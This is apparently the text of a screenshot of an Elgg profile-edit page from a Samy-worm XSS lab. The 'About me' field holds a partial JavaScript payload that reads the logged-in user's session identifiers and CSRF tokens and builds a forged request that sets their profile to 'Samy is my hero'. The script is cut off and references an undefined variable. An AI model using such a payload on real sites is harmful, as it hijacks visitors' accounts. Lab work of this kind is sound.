 Edit profile
Search
Display name
Samy
About me
Visual editor
Samy
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47;
var Ajax=null;
Public
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile